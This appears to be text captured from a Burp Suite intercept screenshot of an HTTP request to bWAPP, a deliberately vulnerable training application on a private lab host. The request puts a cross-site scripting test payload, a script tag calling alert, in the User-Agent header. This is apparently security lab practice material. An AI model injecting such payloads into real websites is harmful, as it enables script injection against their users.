 Intercept HTTP history WebSockets history Options
Request to http://192.168.40.103:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /bWAPP/xss_user_agent.php HTTP/1.1
2 Host: 192.168.40.103
3 User-Agent: <script>alert("Warning")</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.40.103/bWAPP/portal.php
8 Connection: close
9 Cookie: security_level=0; PHPSESSID=3d3a4f61a060452378c517c0351efd0e
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0